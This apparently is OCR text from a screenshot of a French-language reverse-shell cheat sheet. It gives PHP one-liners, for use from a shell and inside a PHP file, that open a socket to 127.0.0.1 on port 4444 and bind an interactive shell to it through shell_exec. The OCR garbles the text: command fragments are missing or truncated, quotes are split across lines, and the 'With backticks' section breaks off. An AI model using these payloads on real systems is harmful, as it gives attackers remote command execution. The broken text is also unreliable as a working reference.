
shell_exec
Depuis un shell:
php -r 
'
$s=fsockopen(
"
127.0.0.1
"
,
4444
);shell_exe
-i <&3 >&3 2>&3"
Dans un fichier PHP :
<?php 
$s=fsockopen(
"
127.0.0.1
"
,
4444
);shell_exec
-i <&3 >&3 2>&3"
); 
?>
With backticks
Depuis un shell :